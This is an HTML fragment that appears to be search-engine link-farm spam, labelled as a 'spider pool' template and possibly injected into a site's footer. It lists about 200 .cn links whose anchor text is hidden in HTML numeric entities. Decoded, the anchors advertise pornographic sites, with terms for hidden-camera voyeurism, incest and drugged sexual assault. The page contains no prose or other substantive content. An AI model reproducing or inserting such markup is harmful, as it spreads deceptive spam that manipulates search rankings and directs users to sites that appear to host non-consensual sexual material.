<a href="http://www.360meijiu.cn/">&#x35;&#x31;&#x76D7;&#x6444;&#x89C6;&#x9891;&#x7C;&#x35;&#x31;&#x798F;&#x5229;&#x5BFC;&#x822A;&#x7C;&#x35;&#x31;&#x798F;&#x5229;&#x59EC;&#x5728;&#x7EBF;&#x7C;&#x35;&#x31;&#x798F;&#x5229;&#x793E;&#x74;&#x76;&#x7C;&#x35;&#x31;&#x798F;&#x5229;&#x793E;&#x6C61;&#x7C;&#x35;&#x31;&#x5E72;&#x89C6;&#x9891;&#x7F51;&#x7C;&#x35;&#x31;&#x9AD8;&#x6E05;&#x5077;&#x62CD;&#x7F51;&#x7AD9;&#x7C;&#x35;&#x31;&#x641E;&#x5728;&#x7EBF;&#x7C;&#x35;&#x31;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7C;&#x35;&#x31;&#x563F;&#x563F;&#x5348;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.126acc.com.cn/">&#x6BDB;&#x7247;&#x798F;&#x5229;&#x5BFC;&#x822A;&#x7C;&#x6BDB;&#x7247;&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x7C;&#x6BDB;&#x7247;&#x798F;&#x5229;&#x5BFC;&#x822A;&#x7C;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x41;&#x7C;&#x6BDB;&#x7247;&#x8272;&#x8272;&#x7C;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x41;&#x50;&#x50;&#x7C;&#x6BDB;&#x7247;&#x89C6;&#x5C4F;&#x7C;&#x6BDB;&#x7247;&#x7F51;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x7C;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x77;&#x77;&#x7C;&#x7F8E;&#x56FD;&#x36;&#x39;&#x62;&#x6A;&#x6027;&#x4EA4;</a>
<a href="http://www.h9023.cn/">&#x8D85;&#x78B0;&#x39;&#x37;&#x5927;&#x7247;&#x7C;&#x8D85;&#x78B0;&#x39;&#x37;&#x4E1C;&#x4EAC;&#x70ED;&#x7C;&#x8D85;&#x78B0;&#x39;&#x37;&#x592B;&#x59BB;&#x5728;&#x7EBF;&#x7C;&#x8D85;&#x78B0;&#x39;&#x37;&#x516C;&#x5F00;&#x5728;&#x7EBF;&#x7C;&#x8D85;&#x78B0;&#x39;&#x37;&#x89C2;&#x770B;&#x7C;&#x8D85;&#x78B0;&#x39;&#x37;&#x56FD;&#x4EA7;&#x7C;&#x8D85;&#x78B0;&#x39;&#x37;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7C;&#x8D85;&#x78B0;&#x39;&#x37;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7C;&#x8D85;&#x78B0;&#x39;&#x37;&#x56FD;&#x8BED;&#x5728;&#x7EBF;&#x7C;&#x8D85;&#x78B0;&#x39;&#x37;&#x62A4;&#x58EB;</a>
<a href="http://www.otfw.cn/">&#x39;&#x37;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x7C;&#x39;&#x37;&#x591C;&#x591C;&#x6FA1;&#x7C;&#x39;&#x37;&#x591C;&#x591C;&#x6FA1;&#x4EBA;&#x4EBA;&#x7C;&#x39;&#x37;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7C;&#x39;&#x37;&#x4E00;&#x533A;&#x4E8C;&#x7C;&#x39;&#x37;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7C;&#x39;&#x37;&#x4F0A;&#x4EBA;&#x8C46;&#x82B1;&#x89C6;&#x9891;&#x7C;&#x39;&#x37;&#x4F0A;&#x4EBA;&#x7F51;&#x7C;&#x39;&#x37;&#x6DEB;&#x4E71;&#x89C6;&#x9891;&#x7C;&#x39;&#x37;&#x5F71;&#x89C6;&#x9EC4;&#x8272;</a>
</div>
</div>

</footer>

主站蜘蛛池模板：
<a href="http://www.i3161.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5927;&#x9646;</a>|
<a href="http://www.wanxinjidian.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.bhxnw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://www.eee4191.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x78B0;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://www.omoqujo.cn" target="_blank">&#x514D;&#x8D39;&#x7684;A&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.bugwpdcc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7F8E;&#x56FD;&#x6210;&#x4EBA;</a>|
<a href="http://www.kengla.cn" target="_blank">91&#x5F71;&#x89C6;&#x7F51;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.6dbym.cn" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x7279;1&#x7EA7;&#x7247;</a>|
<a href="http://www.qdqbw.cn" target="_blank">&#x4E45;&#x8349;&#x65B0;&#x589E;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.aboahlwg.cn" target="_blank">&#x798F;&#x5229;&#x5F71;&#x9662;&#x5728;&#x7EBF;</a>|
<a href="http://www.bwbook.com.cn" target="_blank">&#x72E0;&#x72E0;&#x64FC;&#x72E0;&#x72E0;&#x64FC;</a>|
<a href="http://www.uhjcr.cn" target="_blank">91&#x9999;&#x8549;&#x7834;&#x89E3;&#x7248;&#x4E0B;</a>|
<a href="http://www.mnnz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://www.bckkw.cn" target="_blank">&#x65E5;&#x97E9;&#x7247;&#x6B27;&#x7F8E;&#x7247;</a>|
<a href="http://www.likeauto.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;</a>|
<a href="http://www.qoiop.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x7F51;&#x7AD9;&#x7F51;&#x5740;</a>|
<a href="http://www.jndna.cn" target="_blank">&#x4E9A;&#x6D32;91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://www.xinmov.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://www.lingtongxinli.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.cjhotel.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x601D;&#x601D;&#x5728;&#x7EBF;</a>|
<a href="http://www.mgzzmgzz.cn" target="_blank">a&#x7247;&#x9EC4;&#x8272;&#x505A;&#x7231;&#x7F51;&#x7AD9;</a>|
<a href="http://www.haosert.cn" target="_blank">91&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://www.zgsjy.cn" target="_blank">&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.coolnamemart.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;AB</a>|
<a href="http://www.tjgangguanc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x3001;&#x3001;</a>|
<a href="http://www.xqdydk.cn" target="_blank">&#x65E5;&#x672C;XXX&#x9AD8;&#x6E05;</a>|
<a href="http://www.yotaste.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://www.xuyunfeng.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;&#x7231;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.kfjys.cn" target="_blank">&#x9EC4;&#x8272;&#x77ED;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.brby.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4EBA;&#x770B;&#x4EBA;&#x4EBA;&#x63D2;</a>|
<a href="http://www.gdsic.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x516C;&#x5F00;</a>|
<a href="http://www.wents.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7406;&#x4F26;&#x4E09;&#x7EA7;</a>|
<a href="http://www.juangeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x540C;&#x7CBE;&#x54C1;99</a>|
<a href="http://www.hmy1.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://www.cngems.cn" target="_blank">91&#x7EFF;&#x5E3D;</a>|
<a href="http://www.118kb.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x5F69;&#x89C6;&#x9891;8</a>|
<a href="http://www.ehaixian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x63A2;&#x82B1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.changjianbing.cn" target="_blank">&#x6210;&#x4EBA;&#x4E1D;&#x74DC;&#x89C6;&#x9891;</a>|
<a href="http://www.bjassai.cn" target="_blank">91&#x7EFF;&#x5E3D;</a>|
<a href="http://www.heilia.cn" target="_blank">&#x5348;&#x591C;&#x9999;&#x8549;&#x4E71;&#x4F26;&#x5267;&#x573A;</a>|
<a href="http://www.jiaran9.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x81EA;&#x62CD;91</a>|
<a href="http://www.xcyyx.cn" target="_blank">&#x4E45;&#x8349;&#x6700;&#x65B0;&#x798F;&#x5229;</a>|
<a href="http://www.wolfdesign.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://www.bestbuygo.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.cckrw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4F26;</a>|
<a href="http://www.hgyxy.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://www.zxzswkj.cn" target="_blank">&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x8272;&#x7F51;</a>|
<a href="http://www.ieltsapp.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x556A;&#x556A;</a>|
<a href="http://www.guangling201.cn" target="_blank">&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://www.bxwy.com.cn" target="_blank">&#x798F;&#x5229;&#x59EC;&#x7F51;&#x5740;</a>|
<a href="http://www.qots.cn" target="_blank">&#x6C61;&#x6C61;AV</a>|
<a href="http://www.bmywkj.cn" target="_blank">&#x65E5;&#x7A74;&#x7A74;HD</a>|
<a href="http://www.clojure.net.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.nbdjczl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.hotav.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x62F3;&#x4EA4;</a>|
<a href="http://www.gafenxi.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.stcyzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E1D;&#x889C;</a>|
<a href="http://www.eavideo.cn" target="_blank">&#x4E9A;&#x6D32;&#x745F;&#x745F;&#x5929;&#x5802;</a>|
<a href="http://www.ghak.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.jdojx.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x65B0;&#x5740;</a>|
<a href="http://www.mhshebao.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;www</a>|
<a href="http://www.11y65f.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x793E;&#x533A;</a>|
<a href="http://www.terkj.cn" target="_blank">&#x4E2D;&#x6587;&#x8FF7;&#x5978;AV</a>|
<a href="http://www.njjlfs.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://www.visitbarbados.org.cn" target="_blank">&#x4F26;&#x7406;&#x6B27;&#x7F8E;&#x7535;&#x5F71;</a>|
<a href="http://www.cugx.cn" target="_blank">&#x5728;&#x7EBF;&#x7F51;&#x5740;&#x65E0;&#x5417;</a>|
<a href="http://www.mtyiq.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x82B1;&#x793E;&#x533A;</a>|
<a href="http://www.csnjmf.cn" target="_blank">&#x65E5;&#x65E5;&#x5E72;&#x591C;&#x591C;</a>|
<a href="http://www.powerorigin.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://www.duandafalan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;</a>|
<a href="http://www.ddmaps.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;A&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://www.wujiecao.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x80A5;&#x7A74;</a>|
<a href="http://www.xinwing.com.cn" target="_blank">&#x5348;&#x591C;&#x591C;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://www.mrtop.com.cn" target="_blank">91&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://www.tian365.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;</a>|
<a href="http://www.sengcang.cn" target="_blank">&#x4E45;&#x4E45;er&#x7EFC;&#x5408;</a>|
<a href="http://www.pdqcompany.cn" target="_blank">&#x4E9A;&#x6B27;&#x65E0;&#x7801;</a>|
<a href="http://www.shinyoung.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.zzfm.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://www.apqr.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://www.lvshengsheng.cn" target="_blank">&#x65E5;&#x672C;&#x55EF;&#x554A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.iresolveto.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x79C1;&#x5BC6;&#x4FDD;&#x517B;</a>|
<a href="http://www.xinlinghai.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x6210;&#x4EBA;app</a>|
<a href="http://www.glaslux.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.szdkbjt6.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.lifitimes.cn" target="_blank">&#x6027;&#x7231;&#x67AF;&#x7626;&#x56FD;&#x4EA7;</a>|
<a href="http://www.zuantouxc.cn" target="_blank">91&#x8349;&#x8349;&#x89C6;&#x9891;</a>|
<a href="http://www.psvm.cn" target="_blank">&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://www.scxxg.cn" target="_blank">91&#x89C6;&#x9891;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://www.keduxing.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x6DEB;&#x79FD;&#x6BDB;&#x7247;</a>|
<a href="http://www.jddvip.cn" target="_blank">&#x6B27;&#x7F8E;&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x76F4;&#x64AD;</a>|
<a href="http://www.ruopou.cn" target="_blank">&#x7EFC;&#x5408;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://www.feeltravel.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7B2C;&#x516B;&#x9875;</a>|
<a href="http://www.ruqa.com.cn" target="_blank">&#x64CD;&#x903C;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.dndw.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.gypu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6D6E;&#x529B;-&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.doufupiji.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://www.guaihui.cn" target="_blank">&#x6700;&#x65B0;&#x70ED;&#x64AD;&#x7535;&#x89C6;&#x5267;</a>|
<a href="http://www.testok.com.cn" target="_blank">&#x7F9E;&#x7F9E;&#x6015;&#x6015;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://www.lxmzpjg.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FE;&#x533A;</a>|
<a href="http://www.efhugdyl.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;AB</a>|
<a href="http://www.mchichi.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7F51;</a>|
<a href="http://www.cnmkami.cn" target="_blank">&#x5348;&#x591C;&#x4E71;&#x4F26;&#x8BBA;&#x575B;</a>|
<a href="http://www.huashenshipin.cn" target="_blank">&#x56FD;&#x4EA7;91&#x6700;&#x65B0;&#x89C6;&#x9891;</a>|
<a href="http://www.jiastar.com.cn" target="_blank">91&#x5382;&#x5236;&#x4F5C;&#x4F20;&#x5A92;</a>|
<a href="http://www.cqjr.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;</a>|
<a href="http://www.lzsesx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.haitianw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65B0;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.yy90010.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5F71;&#x9662;</a>|
<a href="http://www.bbnxm.cn" target="_blank">&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://www.gqqlw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;v&#x7247;</a>|
<a href="http://www.owlrl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.99finance.cn" target="_blank">&#x5B98;&#x65B9;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://www.dnnc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://www.shijiazhuangxg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://www.bluemedia.net.cn" target="_blank">&#x5403;&#x74DC;&#x9ED1;&#x6599;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://www.pkmbf.cn" target="_blank">&#x5E74;&#x8F7B;&#x7684;&#x6BCD;&#x4EB2;&#x4F26;&#x7406;</a>|
<a href="http://www.xrecord.cn" target="_blank">&#x65E5;&#x65E5;&#x64B8;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://www.tzsp.net.cn" target="_blank">91&#x64B8;&#x64B8;</a>|
<a href="http://www.zdxjb.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5BC2;&#x5BDE;&#x89C6;&#x9891;</a>|
<a href="http://www.kcstylist.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x9999;&#x7F51;</a>|
<a href="http://www.hao6.cn" target="_blank">&#x65E5;www</a>|
<a href="http://www.tkqj.com.cn" target="_blank">&#x5B85;&#x7537;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.hao404.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EBF;&#x60CA;&#x8273;&#x5F71;&#x7247;</a>|
<a href="http://www.zjxiwangbei.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x82B1;</a>|
<a href="http://www.tangpingjiaju.com.cn" target="_blank">&#x5348;&#x591C;&#x5185;&#x5C04;dV&#x4E00;&#x533A;</a>|
<a href="http://www.igou123.cn" target="_blank">&#x6700;&#x65B0;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://www.vrlishui.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x5185;&#x5728;&#x7EBF;</a>|
<a href="http://www.99pa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x82B1;&#x5728;&#x7EBF;</a>|
<a href="http://www.foodietech.cn" target="_blank">&#x5348;&#x591C;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://www.jsokg.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://www.ytwie.cn" target="_blank">&#x5348;&#x591C;&#x5973;&#x4EBA;&#x55B7;&#x6F6E;&#x6BDB;&#x7247;</a>|
<a href="http://www.ispell.cn" target="_blank">&#x9752;&#x8349;&#x4EBA;&#x4EBA;&#x64CD;</a>|
<a href="http://www.yawaji.org.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x6BDB;&#x7247;</a>|
<a href="http://www.freespin.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x723D;</a>|
<a href="http://www.whiuvj.cn" target="_blank">&#x7F9E;&#x7F9E;&#x7F51;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.dongfengshiyi.com.cn" target="_blank">&#x91CE;&#x82B1;&#x5F71;&#x89C6;</a>|
<a href="http://www.westschool.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.51mitu.cn" target="_blank">&#x9ED1;&#x6599;&#x5403;&#x74DC;&#x7CBE;&#x54C1;&#x5077;&#x62CD;</a>|
<a href="http://www.b976.cn" target="_blank">&#x9EC4;&#x03B1;&#x5728;&#x7EBF;</a>|
<a href="http://www.dkpk.com.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.jiahng.cn" target="_blank">&#x56DB;&#x864E;&#x9EC4;&#x7247;</a>|
<a href="http://www.ifzpzlj.cn" target="_blank">&#x4F26;&#x7406;&#x9999;&#x6E2F;</a>|
<a href="http://www.sjhqb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.sky120.cn" target="_blank">&#x8D85;&#x78B0;&#x64CD;&#x64CD;&#x7F51;</a>|
<a href="http://www.djf556.cn" target="_blank">&#x9752;&#x9752;&#x56FD;&#x4EA7;</a>|
<a href="http://www.lpfgs.com.cn" target="_blank">&#x6C61;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E86;</a>|
<a href="http://www.m247kjei.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x64CD;&#x903C;</a>|
<a href="http://www.xmmnice.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x62CD;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.cjfdczj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;</a>|
<a href="http://www.spybug.cn" target="_blank">&#x90FD;&#x5E02;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.jtxhtne.cn" target="_blank">aV&#x9EC4;&#x8272;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://www.xbyszz.cn" target="_blank">&#x65E5;&#x672C;h&#x89C6;&#x9891;</a>|
<a href="http://www.royko.cn" target="_blank">&#x514D;&#x8D39;&#x723D;&#x7247;</a>|
<a href="http://www.txft.com.cn" target="_blank">&#x5AE9;&#x8349;AV&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://www.secyou.cn" target="_blank">&#x64CD;&#x78B0;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://www.kvxa.cn" target="_blank">&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>|
<a href="http://www.jcjqy.cn" target="_blank">&#x7CBE;&#x54C1;91&#x5728;&#x7EBF;</a>|
<a href="http://www.ucsking.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x540C;gay</a>|
<a href="http://www.rprus.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.dacaiwang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://www.fouzui.cn" target="_blank">&#x5C11;&#x5987;&#x808F;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://www.dindle.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://www.jb11.cn" target="_blank">&#x5C9B;&#x56FD;&#x7247;&#x5165;&#x53E3;</a>|
<a href="http://www.yuzhan001.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x4F26;&#x7406;&#x7F51;&#x7AD9;</a>|
<a href="http://www.pagepage.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x6210;</a>|
<a href="http://www.hqtjkja.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://www.kissfish.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;a</a>|
<a href="http://www.kkjmw.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://www.duorangc.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://www.szbedu.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;yyc</a>|
<a href="http://www.zulbdlw.cn" target="_blank">&#x6B27;&#x6D32;&#x4EBA;&#x5996;</a>|
<a href="http://www.yw20k.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://www.cwhgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4EA7;&#x4E8C;&#x4EA7;</a>|
<a href="http://www.crazymax.cn" target="_blank">&#x5728;&#x7EBF;aa&#x64AD;&#x653E;</a>|
<a href="http://www.foodtaste.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7F51;&#x56FD;&#x4EA7;a</a>|
<a href="http://www.acg90.cn" target="_blank">&#x7EFC;&#x5408;&#x6210;&#x4EBA;</a>|
<a href="http://www.fkwibtp.cn" target="_blank">97&#x4E9A;&#x6D32;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://www.moneytrader.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://www.nangneng.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x8272;</a>|
<a href="http://www.2yzj.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://www.oeedu.cn" target="_blank">&#x80FD;&#x5728;&#x7EBF;&#x770B;&#x7684;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://www.niangtang.cn" target="_blank">91&#x5E72;&#x903C;&#x7F51;</a>|
